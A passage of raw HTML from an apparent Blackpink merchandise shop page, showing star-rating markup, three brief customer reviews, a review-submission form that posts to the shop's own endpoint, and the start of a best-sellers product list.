  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> John   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 31, 2024</div>
                        <p class="mt-2 text-sm">This product provides excellent value, offering impressive results without costing a fortune.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Beatrice   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 14, 2024</div>
                        <p class="mt-2 text-sm">I love this phone case! The design is beautiful, the colors pop, and the quality is exactly what I was looking for.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jett   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 24, 2024</div>
                        <p class="mt-2 text-sm">This item is a lifesaver. It’s efficient, easy to use, and exactly what I was looking for.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://black-pink.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="29" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8 py-2">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="437">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/937/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg?w=250&amp;h=250"
                    alt="Blackpink T-Shirts - BACK PAIN BLACKPINK Classic T-Shirt RB0401 [ID1953]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink T-Shirts - BACK PAIN BLACKPINK Classic T-Shirt RB0401 [ID1953]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
